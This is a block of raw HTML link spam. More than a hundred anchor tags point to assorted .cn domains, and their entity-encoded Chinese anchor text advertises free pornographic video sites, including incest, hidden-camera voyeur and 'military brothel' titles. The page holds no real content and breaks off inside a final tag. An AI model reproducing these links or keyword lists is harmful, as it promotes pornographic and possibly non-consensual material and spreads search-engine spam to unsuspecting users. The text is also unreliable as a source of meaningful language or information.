<a href="http://wjdiandu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodanke.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x5FE7;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://eecellar.cn" target="_blank">&#x8131;&#x5CB3;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x633A;&#x8FDB;&#x53BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linemoney.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://xilive.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://alltt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gfzbgs.cn" target="_blank">99RE6&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://aliwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://twml.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://258h.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://52youhui.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luetiankm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://irly.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tsinsect.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://fsfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x4E0D;&#x5361;99</a>|
<a href="http://bbbap.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x4EBA;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://phiffany.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuangrenjie.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x7684;&#x8272;&#x9053;www&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://gtaoke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linemoney.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://twml.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://avsforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbbap.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://z2yqa9.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;www&#x6148;&#x79A7;</a>|
<a href="http://chebajie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://rencaibang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://ppkao.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsinsect.cn" target="_blank">&#x7231;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kevr.cn" target="_blank">&#x56FD;&#x4EA7;91&#x900F;&#x660E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://eiron.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://shengtainongye888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbfgxl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x519B;&#x4EBA;&#x5993;&#x5973;&#x9662;BD&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://hryt.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;vip&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://258h.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiajuchang.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://nxhm.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shxiaobai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nbjili.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://joinlead.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x9AD8;&#x6E05;&#x533A;&#x4E00;</a>|
<a href="http://bgxczxyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cq928.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://milanv.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nhald.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;</a>|
<a href="http://kk136.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://west126.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://xdmmk.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuangrenjie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodanke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://irly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://quadrat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://barters.com.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://prohi.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://244bt.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;va&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://manbank.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jlmgjj.cn" target="_blank">&#x6700;&#x65B0;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://maxmiya.cn" target="_blank">&#x8273;&#x5987;&#x81C0;&#x8361;&#x4E73;&#x6B32;&#x4F26;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fttea.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cellware.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zhibotong.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jbjr.cn" target="_blank">&#x5C11;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://rjmodels.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnoj.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://shehang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://0874fn.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://hnbgy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiyani.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sinplex.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sabi520.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qy91.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f15842.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y834.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;app</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://fhaz.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oneidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://tdcdoors.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://nxhm.cn" target="_blank">xxxx&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://alltt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://comaster.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzyjfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hfwangluo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://algeria-tour.cn" target="_blank">&#x514D;&#x8D39;VA&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://18vzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://outol.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xvgo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://11pet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x4E2D;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://caddev.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sysbiomics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x4EBA;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://knotxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aomahaduchang.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;&#x7247;</a>|
<a href="http://tvauto.cn" target="_blank">&#x56FD;&#x4EA7;26uuu&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://benkou.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://shengtainongye888.cn" target="_blank">&#x9EC4;&#x7279;&#x9EC4;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://jndmhty.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://imperialdragon.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://jianse.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blackberryfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x4E2D;</a>|
<a href="http://cellware.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinfujituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://india4you.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzltddc.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://interad.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzcx998.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asdaff.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://yprd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://ggcdn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wenglaotou.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6700;&#x65B0;AV&#x7F51;&#x7AD9;</a>|
<a href="http://kwart.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hotflashmovies.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mgmhotel8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://chao9.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qqxinyongka.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://juntiankeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://pangtao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7mgyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://yjshangcheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://corephp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sywenda.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
